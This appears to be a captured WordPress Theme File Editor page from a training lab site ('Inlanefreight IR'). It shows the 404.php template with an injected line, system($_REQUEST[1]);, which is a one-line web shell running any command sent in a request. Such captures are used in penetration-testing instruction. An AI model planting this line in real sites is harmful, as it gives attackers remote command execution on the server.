 ir.inlanefreight.local/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone
19
Inlanefreight IR
0
New
Howdy, ilfreightwp
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
CBusiness Investment
Details
Theme File Editor
Plugins
Users
Tools
Settings
Mail Masta
Collapse menu
Help
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit:
Twenty Twenty-O
Select
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Twenty_One
9  * @since Twenty Twenty-One 1.0
10  */
11 system($_REQUEST[1]);
12
13 get_header();
14 ?>
15
16     <header class="page-header alignwide">
17         <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
18     </header><!-- .page-header -->
19
20     <div class="error-404 not-found default-max-width">
21         <div class="page-content">
22             <p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentytwentyone' ); ?></p>
23             <?php get_search_form(); ?>
24         </div><!-- .page-content -->
25     </div><!-- .error-404 -->
26
27 <?php
28 get_footer();
29
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Documentation:
Function Name...
Look Up
Update File